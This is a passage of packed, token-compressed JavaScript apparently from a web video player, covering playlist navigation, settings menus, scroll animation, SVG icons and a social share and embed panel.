x=o.1W[id][\'1G\'];if(J(x)){if(x=="3X"){if(3j.2j&&!o.1W[id][\'2j\']){o.1W[id][\'2j\']=3j.2j}if(o.R.1h()>0){v.1G=o.2v=o.R.1h()}F{3j.1G&&!o.2v?o.2v=3j.1G:v.1G=0}}F{v.1G=o.2v=x}}F{v.1G=0}}E Jz(){2J(kj);kj=1Y}E gn(x){if(7y==0&&!o.1G){O(7j[7y],{\'1B\':C.1B});O(bF[7y],{\'9e\':C.5L});ak[7y].1T=\'\';f[7y].q5.5A(\'6X-\'+v.id+\'-fs-pl\')}F{o.BI=x;if(7y>-1){lW(7y)}if(3R!=\'\'){if(!o.bj[3R]&&J(o.1W[3R])){o.zl+=2f(o.1W[3R].1i,0)}o.bj[3R]=G;6F=z3(6F,3R)}}if(26[x]){B id=26[x].1m(8);ak[x].1T=n8;f[x].q5.9S(\'6X-\'+v.id+\'-fs-pl\');O(7j[x],{\'1B\':C.7v,\'1I-yg\':\'1Z\',\'1J\':C.a});pH(bF[x]);if(C.DA==1&&J(C.ve)){O(bF[x],{\'9e\':C.ve})}7y=x;3R=id;o.3R=3R;v.5t=3R;o.r5=7j[x].1T;o.BI=3R;fK=o.1W[id][\'mX\'];if(o.S){o.S.lb()}if(ce){ce.YZ()}}}E 7C(id){B x=id==0?o.1a:o.1W[id];o.BI=id;X(B i=0;i<f.Q;i++){if(f[i]){if(C.4d==1){1c.3o(f[i])}F{8j.3o(f[i])}f[i]=1Y}}f=[];7y=-1;if(J(x[\'6j\'])){B y=8L.7x(x[\'6j\']).Q;fb(\'f\',y);26[y]="Zt";fe(f[y],bF[y],7j[y],ak[y],y);if(C.4d==1){O(f[y],{"Y":(C.qH==1?C.fH:"2p"),"1g":C.kW})}if(C.JA==1){B Fd="4I 7t "+4B(C.JB,2f(C.JC,1));if(C.4d==1){O(f[y],{"Z4":Fd})}F{O(f[y],{"Ze":Fd})}}B 1y=x.29;if(C.Ff!=1){1y=kF+1y}7j[y].1T=1y;O(7j[y],{\'4e-3J\':C.kE*2f(v.7e,1)});B p=x[\'mX\'];f[y].1v(dB,6m);f[y].1v(dv,5G);f[y].1v(7B,E(){IM(p)});x=x[\'6j\']}B y=8L.7x(x).Q;6F=[];gO=[];if(ce&&C.4d!=1){ce.5A(8j);if(y>v.1a.ce){ce.9S(C,8j)}}X(B i=0;i<y;i++){fb(\'f\',i);26[i]="1a"+x[i].id;if(!J(o.bj[x[i].id])&&!J(x[i].6j)){6F[x[i].id]=i;gO[x[i].id]=i}fe(f[i],bF[i],7j[i],ak[i],i);if(C.4d==1){if(C.8u==0){O(7j[i],{\'Y\':C.fH-C.FJ-C.FK});3g(ak[i])}O(f[i],{"Y":(C.qH==1?C.fH:"2p"),"1g":C.kW})}7j[i].1T=x[i].29?x[i].29:\'&hc;\';if(v.eP==1&&v.9o==1&&x[i].id){if(o.zN){if(o.zN.I(x[i].id)>-1){x[i].dR=1}}}if(J(x[i].dR)){if(x[i].dR==1){o.bj[x[i].id]=G;lW(i)}}if(J(x[i].6j)){ak[i].1T=JD;O(ak[i],{"1B":C.1B})}f[i].1v(dB,6m);f[i].1v(dv,5G);f[i].1v(7B,7V);f[i].1v("bm",cE);if(J(o.bj[x[i].id])){lW(i)}if(3R==x[i].id){gn(i)}if(fK==x[i].id){O(7j[i],{\'1B\':C.7v});O(ak[i],{\'1B\':C.7v});pH(bF[i])}}3a();5h=K;o.S?o.S.5m():\'\'}E pH(x){if(2P(C.JF)&&x){O(x,{"2k-7G":"3h-5y(5I(0, 0, 0, "+(1-C.JF*1)+") 0 0)"})}}E ll(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4d==1?\'JG\':\'100%\');B hh=(C.4d==1?\'100%\':\'JG\');O(x,{\'1t\':\'2t\',\'2u\':\'9P-4k\',\'Y\':ww,\'1g\':hh,\'1I-7k\':\'5c\'});if(C.JH==1){O(x,{\'2k\':\'-rq-3h-5y(\'+y+\')\',\'2k\':\'-3Y-3h-5y(\'+y+\')\',\'2k\':\'-ms-3h-5y(\'+y+\')\',\'2k\':\'-o-3h-5y(\'+y+\')\',\'2k\':\'3h-5y(\'+y+\')\',})}if(C.4d==1||o.1n.2a){O(x,{\'4y\':\'3z\'})}F{O(x,{\'3z-1V\':\'1Z\'})}if(C.qX==1){O(x,{\'6t-Y\':C.nB+\'px!7g\'})}if(z=="1f"){O(x,{\'1f\':-1,\'1d\':0})}if(z=="2I"){O(x,{\'2I\':-1,\'1d\':0})}if(z=="1d"){O(x,{\'1f\':0,\'1d\':0})}if(z=="2o"){O(x,{\'1f\':0,\'2o\':0})}if(z=="2o"||z=="1d"){O(x,{\'1I-7k\':\'1d\',\'2X-1f\':1R.3y/2-10})}x.1T="<5c><1X "+(C.JI==1?"Y6=\'H.C.9e=\\"#"+C.Ju+"\\"\' XT=\'"+(C.Fr==1?"H.C.9e=\\"#"+C.Fq:"H.C.2k=\\"1Z")+"\\"\'":"")+" C=\'3z-1V:2p;4y:3z;Y:dy;1g:dy;2W-6T:dy;"+(C.Fr==1?"2k-1B:#"+C.Fq+";":"")+(z=="1f"?"2M-1f:cY;":"")+(z=="2I"?"2M-1f:cY;":"")+(z=="2o"?"2M-1d:gK;":"")+(z=="1d"?"2M-2o:gK;":"")+"\'><2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g><3i x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3d=\'#"+C.qS+"\' 3d-Y=\'"+C.qV+"\' 3d-cr=\'4Y\'/><3i x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3d=\'#"+C.qS+"\' 3d-Y=\'"+C.qV+"\' 3d-cr=\'4Y\'/></g></2b></1X></5c>"}H.bC=E(){if(C.lh==1){bC()}};E Jd(){if(hg){bC()}}E bC(e){if(C.lh==1&&!4W){if(C.4d==1){B h=1c.XR;B m=1R.2z+C.8S+C.8B+20;B t=1c.d1}F{B h=1c.J9;B m=1R.3y;B t=1c.fI}if(h>m){if(t>0){if(!6U(6H)){1C(6H);B m1=1A 6z({"mc":6H,"1K":"ac","to":1,"1h":0.3,"me":"6H"})}}F{if(6U(6H)){B m2=1A 6z({"mc":6H,"1K":"ac","to":0,"1h":0.3,"me":"6H","1u":G})}if(e){e.dW<0?e.aI():\'\'}}if(t<h-m-10){if(!6U(6I)){1C(6I);B m3=1A 6z({"mc":6I,"1K":"ac","to":1,"1h":0.3,"me":"6I"})}}F{if(6U(6I)){B m4=1A 6z({"mc":6I,"1K":"ac","to":0,"1h":0.3,"me":"6I","1u":G})}if(e){e.dW>0?e.aI():\'\'}}}F{1u(6H);1u(6I)}}}E IX(){B x=1c.fI+1R.3y-60;B m=1A 6z({"mc":1c,"1K":"b4","to":x,"1h":0.3,"me":"J5","7P":"fi"});1D(bC,2g)}E Jc(){B x=1c.fI-1R.3y+60;B m=1A 6z({"mc":1c,"1K":"b4","to":x,"1h":0.3,"me":"Y4","7P":"fi"});1D(bC,2g)}E mp(1l){2J(o.ij);1l.d2()}E IJ(){B x=1c.d1+(1R.2z+C.8S+C.8B)-60;B m=1A 6z({"mc":1c,"1K":"lw","to":x,"1h":0.3,"me":"Yk","7P":"fi"});1D(bC,2g)}E IK(){B x=1c.d1-(1R.2z+C.8S+C.8B)+60;B m=1A 6z({"mc":1c,"1K":"lw","to":x,"1h":0.3,"me":"J4","7P":"fi"});1D(bC,2g)}E IM(x){if(x==\'\'){7C(0)}F{if(J(o.1W[x])){7C(x)}}2K=\'\'}E lW(x){ak[x].1T=\'\';O(7j[x],{\'1B\':C.IN});if(C.IO==1){O(7j[x],{\'1I-yg\':\'3i-Y5\'})}if(C.F9>-1){O(7j[x],{\'1J\':C.F9})}f[x].q5.5A(\'6X-\'+v.id+\'-fs-pl\');O(bF[x],{\'9e\':C.FZ});if(C.G2>-1){O(bF[x],{\'1J\':C.G2})}}E G0(i){if(J(6n[i])){cO();if(8J("5o",i)==0){o.W.7i(6n[i].1m(7))}if(8J("8H",i)==0){o.W.fM(6n[i].1m(10))}if(8J("2j",i)==0){!o.4b?o.4b=1A kD():\'\';o.4b.az(6n[i].1m(8))}if(8J("f5",i)==0&&v.9x==1){o.9x.Lg(6n[i].1m(7))}if(8J("4q",i)==0){B 6O=6n[i].5x(0,-1);o[\'oI\'+6O]!=-1?o[\'oI\'+6O]=i-1:\'\';if(o[\'7W\'+6O]){B mi=6O.5x(-1);if(o[\'m\'+mi+\'3M\'+\'3r\'][i-1]!=\'\'){B ap=o[\'m\'+mi+\'3M\'+\'3r\'][i-1].2A(":");3Z(ap[0],ap.Q>1?ap[1]:1Y)}if(J(1H[\'pP\'+mi])){v[\'rn\'+mi]=i-1;1H[\'pP\'+mi](v.id,o[\'7W\'+6O][i-1],i-1)}}9f(cI);9H()}if(8J("2N",i)==0){o.2N?o.2N.3r(oG[i]):\'\';9H()}if(8J("1B",i)==0){e0();5K(0,0,4N[i])}X(B p in o.6D){if(o.6D.2E(p)){if(8J(p,i)==0){o.R.Nj(p,i)}}}if(8J("a9",i)>0){if(5U[i].1T==2Q(\'7m\')){9b(2K+\'0\');9f(cI);if(2K=="ot"){9b("FS")}g4()}F{if(2K=="uB"&&C.FP==1){9b(\'FP\',i);9f(cI);g4()}}}if(8J("5H",i)==0){o.W.aE(6n[i].1m(5));ly();1D(9H,4w)}}};H.ly=E(){ly()};H.V2=E(x){X(B i=0;i<26.Q;i++){if(26[i]==x){L G}}L K};E ly(){X(B i=0;i<26.Q;i++){if(26[i]=="5H"){9f(i);if(2K==\'5H\'){e0();5K(i,0)}}}}E fb(x,i,fC){if(J(2l(x))){2l(x)[i]=1P("1X");if(i<2||x=="f"||2K!=\'5o\'||fC>0){if(C.4d==1){1c.1N(2l(x)[i])}F{8j.1N(2l(x)[i])}}F{if(C.4d==1){1c.yX(2l(x)[i],2l(x)[i-1])}F{8j.yX(2l(x)[i],2l(x)[fC==2?i-2:i-1])}}if(x==\'f\'){4p(2l(x)[i],{\'qO\':i})}if(x==\'f2\'){4p(2l(x)[i],{\'cK\':i})}2l(x+\'bg\')[i]=1P("1X");B qP=1P("1X");2l(x)[i].1N(qP);qP.1N(2l(x+\'bg\')[i]);iR(qP);2l(x+\'4X\')[i]=1P("1X");2l(x)[i].1N(2l(x+\'4X\')[i]);gZ(2l(x+\'4X\')[i]);iR(2l(x+\'4X\')[i]);2l(x+\'29\')[i]=1P("1X");2l(x)[i].1N(2l(x+\'29\')[i]);2l(x+\'6h\')[i]=1P("1X");2l(x)[i].1N(2l(x+\'6h\')[i]);if(i>0&&x=="f2"&&7w&&C.DQ==0){3g(2l(x+\'6h\')[i])}}};E fe(x,bc,nI,FI,XJ,ii){O(x,{\'1t\':\'hv\',\'2o\':0,\'1f\':0,\'4y\':\'3z\',\'1g\':\'2p\',\'Y\':\'100%\',\'7s\':\'3B\',\'2u\':\'4k\',\'3i-1g\':\'1.XI\'});if(7w){if(C.4d==1){O(x,{\'Y\':\'2p\'})}}if(C.FN&&C.4d==1){O(x,{\'XH\':C.FN})}if(C.4d==1&&(!7w||ii>0||C.F7==1)){O(x,{\'2u\':\'9P-4k\',\'cP-7k\':\'1f\',\'cB-9Q\':\'bu\'})}O(bc,{\'2k\':(C.NC==1?"3h-5y(to 1d,"+3O(C.XB)+", "+3O(C.5L)+")":3O(C.5L)),\'1J\':C.6q,\'9Y\':\'1Z\',\'5d\':\'1J 0.2s 7P-6o,2k .2s 7P-6o,8m .2s 7P-6o\'});gZ(bc);gZ(bc.4U);if(C.c8==1){O(bc.4U,{\'nE-8m\':\'c8(ax)\'})}if(C.Xy==1){x.C[C.4d==1?"2W-2o":"2W-2I"]="4I 7t "+4B(2f(C.Xx,\'4g\'),2f(C.Xv,0.2))}O(nI,{\'1t\':\'hv\',\'2o\':0,\'1f\':0,\'bn\':(C.7k?C.7k:\'1d\'),\'1B\':C.1B,\'2X-1f\':C.mU,\'2X-2o\':C.FK,\'2X-2I\':C.XM,\'2X-1d\':C.FJ,\'9Y\':\'1Z\',\'1J\':C.a,\'5d\':\'1J 0.2s 3h,1B 0.2s 3h\',});O(FI,{\'1t\':\'hv\',\'2o\':0,\'1f\':0,\'bn\':(C.IR?C.IR:\'2o\'),\'2X-1f\':C.mU,\'2X-2o\':C.FK,\'2X-1d\':C.FJ,\'9Y\':\'1Z\',\'4e-3J\':C.6A*2f(v.7e,1),\'1J\':C.a,\'1B\':C.7v,\'5d\':\'1J 0.2s 3h,1B 0.2s 3h\'});if(C.qX==1){O(x,{\'6t-Y\':C.nB+\'px!7g\'});O(nI,{\'6t-Y\':(C.nB-70)+\'px!7g\'})}F{if(C.4d==1){if(C.qH==1){O(x,{\'Y\':C.fH});O(nI,{\'Y\':C.fH-70})}}F{O(nI,{\'cB-9Q\':\'eD\'});O(FI,{\'cB-9Q\':\'eD\'})}}}E g4(){X(B i=1;i<f.Q;i++){if(J(f[i])){if(C.4d==1){f[i].C.2u="9P-4k"}F{f[i].C.2u="4k"}}}cO();e0();3a();2K=\'\';cI=-1};E e0(){X(B j=0;j<f2.Q;j++){if(f2[j]){if(C.4d==1){1c.3o(f2[j])}F{8j.3o(f2[j])}f2[j]=1Y}}f2=[];2K=\'\'}E J8(){L 1c.2z};H.oy=E(){qr()};E qr(){if(is=="1a"){if(C.4d==1||C.IT==1){B x=o.3m-C.5r-C.5e;O(1R,{\'Y\':x});O(1c,{\'Y\':x});8j?O(8j,{\'Y\':x}):\'\'}o.3C?o.3C.3a():\'\'}}E 3a(){if(!4W){if(7w){o.S?o.S.pG():\'\';B x=C.F7==1&&f.Q>1?f[1]:f[0]}if(is=="1a"){qr();o.S?o.S.oy():\'\';B x=f[0];if(v.EY==1){vh()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2z==0&&f2.Q>0?x=f2[0]:\'\'}if(1c.2z-1c.F5>0&&x&&C.4d!=1){if(J(6H)){O(6H,{"Y":8j.2z})}if(J(6I)){O(6I,{"Y":8j.2z})}C.pY=(1c.2z-x.2z)-(1c.F5-x.F5)}F{C.pY=0}}};E E0(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.Q;i++){if(J(f[i])){if(f[i].C.3D!="3B"&&f[i].C.2u!="1Z"){x++;y=i;z=26[i]}}}L[x,y,z]}H.Ft=E(){k0=G;H.1C();dn=2;jY()};E IV(x){k0=G;jY(x);if(k0&&qp){1c.Zn(0,qp.qh)}}E IY(x){k0=K;jY(x)}E jY(){g4();X(B i=0;i<26.Q;i++){if(26[i]=="2j"){5K(i,dn)}}}E cO(){2J(E4);E4=1D(E(){o.pC=K},3Q)}E E5(){B x=2K;g4();X(B i=0;i<26.Q;i++){if(26[i]==x){5K(i,0)}}}H.tb=E(){L v.1q.8x==1&&v.1q.1F==1};E 9H(x){if((!7w&&v.1a.Tq==1)||(7w&&v.1q.8x==1&&x!=2)){L}if(is==\'1a\'&&v.1a.3C==1&&v.1a.Yy!=1){if(v.1a.8x==1&&x==1){L}o.3C?o.3C.iT():\'\';hg=K}F{if((x!=1||(C.Yw==1&&C.8x==1))&&!o.1n.tv){B m=1A 6z({"mc":1R,"1K":"ac","to":0,"1h":0.1,"me":is,"7P":"Mq"});oa=1D(E(){O(1R,{"3D":"3B","1J":0,"1f":-3Q});hg=K},4w)}F{O(1R,{"3D":"3B","1J":0,"1f":-3Q});hg=K}}if(is==\'1a\'){if(v.1a.J0==1&&o.S){o.S.Ek("1o","1a",G)}}2R(qo)};H.c=E(){L 1R};H.co=E(){if(1R.go(1c)){L 1c}};H.s=E(1k){if(1k=="5e"||1k=="5r"){B k2=1k.1r("2M","bq");B k3=1k.1r("2M","dF");if(2P(C[k3])&&o.c4){L o.3m*C[k3]/100}if(2P(C[k2])){L o.3m*C[k2]/100}}L C[1k]};H.ss=E(1k){L C};H.1C=E(){g4();2J(oa);hg=G;if(is==\'1a\'&&v.1a.3C==1){o.3C?o.3C.mV():\'\'}F{O(1R,{"3D":"5i","1J":1,"5d":"1J 0.2s 3h"});B x=E0();if(x[0]==1){if(x[2]=="5o"||x[2]=="8H"||x[2]=="2j"||x[2]=="5H"||x[2]in o.6D||x[2].I("a9")>0){5K(x[1],0)}}}if(o.S){is==\'1q\'?o.S.pG():\'\';if(is==\'1a\'){o.S.oy();if(v.1a.J0==1){o.S.Ek("1o","1a",K)}}}if(o.1n.7q){O(1c,{\'9r-Y\':\'2p\'});if(C.4d!=1){O(8j,{\'9r-Y\':\'2p\'})}}jw=G;2R(pn);pn=5B(J1,100)};E J1(){2R(pn);jw=K}H.5T=E(i){5K(i,1)};H.1u=E(x){9H(x)};H.SB=E(){if(o.3C){o.3C.9K()}};H.7i=E(){X(B i=0;i<26.Q;i++){if(26[i]=="5o"){9f(i);if(o.2Z.Q>1){1C(f[i])}if(2K==\'5o\'){e0();5K(i,dn)}}}};H.jt=E(){X(B i=0;i<26.Q;i++){if(26[i]=="6R"){9f(i)}}};H.kC=E(x){X(B i=0;i<26.Q;i++){if(26[i]==x){9f(i);if(o[\'7W\'+x]){if(o[\'7W\'+x].Q>1){1C(f[i])}}if(2K==x){e0();5K(i,dn)}}}};H.az=E(){X(B i=0;i<26.Q;i++){if(26[i]=="2j"){9f(i);if(o.3F){if(o.3F.Q>0){B x=K;if(o.2n){X(B y=0;y<o.2n.Q;y++){if(o.2n[y]!=\'\'){x=G;1p}}}F{x=G}x?1C(f[i]):\'\'}}if(2K==\'2j\'){e0();5K(i,0)}}}};H.Fu=E(x){o.1a=x;7C(0);if(J(v.5t)){if(v.5t.I("x-")!=0){X(B y in o.1W){if(o.1W.2E(y)){if(o.1W[y].gI==v.5t){v.5t=y}}}}if(J(o.1W[v.5t])){hA(o.1W[v.5t]);B y=o.1W[v.5t][\'f3\'];gn(y);if(v.1a.v4==1&&C.3C!=1){7C(0);1D(E(){3a()},4c)}F{1D(E(){gC(y);3a()},4c)}v.5t=1L}F{gn(0)}}F{gn(0)}if(C.3C==1){if(!J(o.3C)){o.3C=1A Yx()}}};H.eE=E(x){eE(x)};E eE(x){if(J(o.1W[x])){hA(o.1W[x]);5K(o.1W[x][\'f3\'],0);gC(o.1W[x][\'f3\'])}};H.py=E(x){if(J(o.1W[x])){hA(o.1W[x]);if(o.1W[x]["2D"]){o.2v=1L;gn(o.1W[x][\'f3\']);pt(x);o.W.gr(o.1W[x]["2D"],1);pj(x);gC(o.1W[x][\'f3\']);if(o.3C){o.3C.wa()}}F if(o.1W[x]["6j"]){7C(x)}}};E J7(x){if(J(o.1W[x])){fK=\'\';7C(0);hA(o.1W[x]);pt(x);5K(o.1W[x][\'f3\'],0);pj(x)}};H.dJ=E(){ph=G;B x=2L(7y)+1;if(3R!=\'\'){o.bj[3R]=G;6F=z3(6F,3R)}if(v.6F==1){x=DG(6F);if(x==1Y){if(v.YN==1||v.1a.gE==1){gO.TE(E(a,b){L 2S.4r()-0.5});X(B x in gO){if(gO.2E(x)){6F[x]=gO[x]}}x=DG(6F)}F{o.W.UE()}}}F{if(3R!=\'\'){B y=9z().I(3R);if(y<9z().Q){B j;X(B i=y+1;i<9z().Q;i++){j=o.1W[9z()[i]];if(j.2D){if(j.2D.I("4m:")!=0&&j.6M!=1&&!j.6j){H.py(j.id);x=-1;o.W.2V();1p}}}}}}if(x>-1){o.2v=1L;5K(x,0);gC(x)}};E gC(x){if(f[x]&&!4W){if(C.4d==1){B to=f[x].p3-20;B m=1A 6z({"mc":1c,"1K":"lw","to":to,"1h":0.3,"me":"J4","7P":"fi"})}F{B to=f[x].qh-1R.3y/2+20;B m=1A 6z({"mc":1c,"1K":"b4","to":to,"1h":0.3,"me":"J5","7P":"fi"})}1D(bC,2g)}}E DG(5l){B 7x=8L.7x(5l);B x;X(B i=0;i<7x.Q;i++){x=5l[7x[7x.Q*2S.4r()<<0]];if(x){1p}}L x};H.6D=E(x){DH(x)};E DH(x){nT[x]>-1?9f(nT[x]):\'\';if(6C[0]){if(2K==\'1S\'){6C[0].1T=2S.4Y(o.4l.x*100)+\'%\'}F{6C[0].1T=nk(2K)}}};E nk(x){if(x=="1S"){L 2S.4Y(o.4l.x*100)+\'%\'}F{L 2S.4Y(2f(o.bR[x],o.6D[x])*100)+\'%\'}}H.eQ=E(){L DR()};E DR(){if(v.6F==1){L 8L.7x(6F).Q>0}B x=K;if(o.1W){x=9z().I(3R)<9z().Q-1}L x};H.pk=E(){if(J(o.nV)){J7(o.nV)}};H.jO=E(){B x=7y>0;if(o.1W){B z=9z().I(3R);x=z>0;if(z==1){if(J(o.1W[9z()[0]].6j)){x=K}}}L x};H.jn=E(){L J(o.1W)};H.fO=E(){qA=G;if(H.jO()){B x=2L(7y)-1;if(x<0){B y=9z().I(3R);if(y>0){B j;B z;X(B i=y-1;i>=0;i--){j=o.1W[9z()[i]];if(j){if(j.2D){z=j;if(j.2D.I("4m:")!=0&&j.6M!=1&&!j.6j){z=j;1p}}}}if(z){H.py(z.id);o.W.2V()}}}F{o.2v=1L;5K(x,0);gC(x)}}};H.pd=E(){if(7y>0){gC(7y)}};E 8J(x,i){L 6n[i].I(x)};E hA(x){if(x){if(x[\'yV\']!=-1){hA(o.1W[x[\'mX\']]);7C(x[\'mX\'])}F{7C(0)}}};H.g=E(x){dY(x){1z"Y":L J8();1p;1z"1g":L 1R.3y;1p;1z"1f":L C.aA;1p;1z"UW":L 1c.J9;1p;1z"UV":L C.fG;1p;1z"x":L 6f(1R.C.1d);1p;1z"y":L 6f(1R.C.1f);1p;1z"1J":L 1R.C.1J;1p;1z"1C":L hg;1p;1z"5T":L cI;1p;1z"1k":L 1k;1p;1z"dM":L 1k+dM;1p;1z"5h":L 5h;1p;1z"1a":L is=="1a";1p;1z"dR":L o.bj[3R];1p;1z"DQ":L n8;1p;1z"dN":L o.1W[o.dN]?o.1W[o.dN].29:\'\';1z"fA":L v.fA?v.fA:\'\';1z"NR":L DR()?o.1W[9z()[9z().I(3R)+1]].29:\'\'}};E 9z(){L 8L.7x(o.1W)};H.Ve=E(){3R=\'\';v.5t=\'\'};H.5h=E(){if(7w){B x=0;X(B i=1;i<15;i++){if(26[i]=="5o"){B y=o.2Z.Q;if(J(v.eB)){B z=v.eB.2A(",");X(B j=0;j<z.Q;j++){if(o.2Z.I(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2Z!=1&&C.Ja==1)){x++}}}if(26[i]=="6R"){if(o.6R){x++}}if(26[i]=="7U"){if(o.3b==\'gj\'||v.7U){x++}}if(26[i]=="8H"){if(o.8V.Q>1){x++}}if(26[i]=="f5"&&v.9x==1){if(o.w4.Q>0){x++}}if(26[i]=="2j"){if(J(o.2n)){X(B s=0;s<o.2n.Q;s++){if(o.2n[s]!=\'\'){x++;1p}}}if(x==1&&o.my==1){x=0}if(v.vE==1&&v.xA==1){x++}}if(26[i]=="5H"){if(o.3b!="5S"){x++}}if(26[i]in o.6D||26[i]=="2N"||26[i]=="1B"){x++}if(26[i]){if(26[i].I("a9")>0){x++}if(26[i].I("4q")>-1){x++}}if(v.1q[is+i+\'1u\']==1){x--}}L x<=0}F if(is=="1a"){L f.Q==0}F{L 5h}};H.4D=E(){if(1R.4U==o.28){1R.3o(1c);o.28.3o(1R);o.3C?o.3C.4D():\'\';1R=1Y;1c=1Y;4W=G}}};B Ex=E(1b){B 1c;B 1w;B fj;B bI=K;B 5T=K;B 4N=v.JJ==1&&J(v.Jb)?3O(v.Jb):"#4g";B Kl=v.JJ==1&&J(v.Je)?3O(v.Je):"#4t";B sh=[];B hy=["WH","WJ","WK","WQ","WF","WW","WX","ok"];X(B i=1;i<=15;i++){if(J(v["2N"+i])){F8(v["2N"+i])}}if(!J(v.JK)){v.JK="qJ"}if(!J(v.Ki)){v.Ki="pu"}if(!J(v.Kk)){if(v.ay=="ru"){v.Kk="vk"}}if(J(v.9w)){v.X0="9w"}if(J(v.1b)){v.X1="1b"}H.mV=E(){if(!bI){1c=1P("1X");gZ(1c);O(1c,{"2k":4B(Kl,0.8),"1B":4N});1c.C.3V="3Q";B 8O=1P("1X");O(8O,{"1t":"2t","1f":15,"2o":15,"4y":"3z","2X":5});8O.1T="<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g><5f d=\'X5.5,3.5 L3.5,16.5 Km.5,3.5 Z\' 3d=\'"+4N+"\' 3d-Y=\'3\' 3d-cr=\'qg\'></5f><5f d=\'M3.5,3.5 Km.5,16.5 L3.5,3.5 Z\' 3d=\'"+4N+"\' 3d-Y=\'3\' 3d-cr=\'qg\'></5f></g></2b>";if(o.1n.2a){8O.1v("dC",E(1l){9K()})}F{8O.8Z=9K}8O.C.3V=10;B 3c=1P("1X");O(3c,{"1t":"2t","1f":((v.Kp*100)+\'%\'),"1d":0,"Y":"100%","1I-7k":"5c","1B":4N});3c.1T=(v.Kq==1?2Q("2N")+\'<br><br>\':\'\')+(J(v.1b)?\'<5c><rK Wg C="1B:\'+4N+\';RR:0;cB-9Q: eD;ik-hi:4I;2W:0;2W-2I:4I 7t 5I(F0,F0,F0,0.5);1I-7k:5c;Y:50%;2k:cg;2u:4k" id="Ks\'+v.id+\'" 1K="1I" 6h="\'+v.1b+\'"/></5c>\':\'\');o.28.1N(1c);1c.1N(8O);1c.1N(3c);B EV=1U.8Y(\'Ks\'+v.id);if(EV){EV.8Z=Kf}O(o.1R,{\'-3Y-mQ-n9\':\'2p\'});1w=[];B 2b;X(B i=1;i<=15;i++){if(J(v["2N"+i])){2b=x6(v["2N"+i]);if(v["2N"+i]!=""&&2b&&2b!=\'\'){1w[i]=1P("1X");O(1w[i],{"2u":"9P-4k","4y":"3z"});B m=((v.kG*20-20)+v.Kt*1)/2;B pI=0;if(v["2N"+i]=="vk"||v["2N"+i]=="9w"){pI=v.kG*3}O(1w[i],{"2M-1d":m+pI,"2M-2o":m+pI,"2M-1f":m+20,"Y":20,"1g":20});1w[i].1T="<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g>"+2b+"</g></2b>";3c.1N(1w[i]);1S(i,v.kG);1w[i].i="i"+i;1w[i].j5=6m;1w[i].j8=5G;1w[i].8Z=7V}}}fj=1P("1X");O(fj,{"2u":"4k","Y":"100%","1I-7k":"5c","2M-1f":m+15});3c.1N(fj);bI=G}F{5a(1c);O(o.1R,{\'-3Y-mQ-n9\':\'2p\'})}if(o.1E){o.ao=G;o.W.3l()}5T=G};E 9K(){if(o.ao){o.W.2V()}iT()}E iT(){if(J(1c)){3g(1c);o.ao=K;5T=K;fj.1T=\'\';O(o.1R,{\'-3Y-mQ-n9\':\'1Z\'})}}H.iT=E(){iT()};E 6m(){if(J(H.i)){B i=H.i.1m(1)*1;if(v.qd>-1){1S(i,v.qd)}}}E 5G(){if(J(H.i)){B i=H.i.1m(1)*1;if(v.qd>-1){1S(i,v.kG)}}}E 7V(e){if(J(H.i)){B i=H.i.1m(1)*1;Ep(v["2N"+i])}}H.3r=E(x){if(x.I("1b")>-1){if(v[x]){B y=v[x].1r("{1h}",2L(o.R.1h()));lL(y);o.aq.9i(2Q("oP"),2)}}Ep(x,G)};E vN(){fj.1T=2Q("oP");1D(Kv,hQ)}E Kv(){fj.1T=\'\'}E F8(x){if(1b(x)==\'\'){2O{sh[x]=2l(\'1A WG\'+x+\'()\')}2w(e){}}}E Ep(y,z){B x=1b(y);if(hy.I(y)>-1){if(sh[y]){x=sh[y].2N()}}if(y=="9w"&&J(v.9w)){if(J(v.ku)){v.ku=v.ku.1r(/6X\'qt/ig,\'"\')}lL((J(v.Kw)?v.Kw.1r(/6X\'qt/ig,\'"\'):\'\')+\'<9G Y="\'+(v.Ev==1?v.KA:2L(o.bx))+\'" 1g="\'+(v.Ev==1?v.KB:2L(o.dO))+\'" 3n="\'+v.9w+\'" W1="0" CT\'+(J(v.ku)?\' \'+v.ku:\'\')+\'></9G>\'+(J(v.KC)?v.KC.1r(/6X\'qt/ig,\'"\'):\'\'));if(z){o.aq.9i(2Q("oP"),2)}F{vN()}}x!=\'\'?KE(x,\'18i\',4c,4c):\'\'}E 1b(y){B x=\'\';if(y=="qJ"){x="bv://3u.qJ.7d/EE/EE.KD?u="}if(y=="pu"){x="bv://pu.7d/14q/18k?1b="}if(y=="vk"){x="bv://vk.7d/2N.KD?1b="}L x}E 1S(i,x){O(1w[i],{"2Y-oK":\'50% 50% gK\'});O(1w[i],{"2Y":"1S("+x+")","5d":"2Y 0.1s 3h"})}E KE(1b,29,EF,Es){B KI=(aS.1g/2)-(Es/2);B KJ=(aS.Y/2)-(EF/2);1H.5T(1b+ex(J(v.1b)?v.1b:o.8U),\'EE\',\'1f=\'+KI+\',1d=\'+KJ+\',1F=0,7p=0,Y=\'+EF+\',1g=\'+Es)}E x6(x,cl){if(x=="qJ"){L"<5f d=\'1kH,6.kO kl.kz,6.kO kl.kz,5.1kG K5.kz,4.1kD 12.1kY,4.F1 12.1kZ,4.F1 EO.Ky,4.F1 EO.Ky,2.1lk kl.1li,2 C9.1lh,2 8.l5,3.1lf 8.l5,5.1l1 L8.l5,6.kO L7,6.kO L7,9.pE L8.l5,9.pE L8.l5,17.K1 kl.kz,17.K1 kl.kz,9.pE EO.1jQ,9.pE Kc,6.kO Z\' 43=\'"+(cl?cl:4N)+"\' 43-h6=\'l9\'></5f>"}if(x=="pu"){L"<5f d=\'M7.JU,15.qa K3.1jL,15.qa 15.pD,11.1kl 15.pD,7.1ku 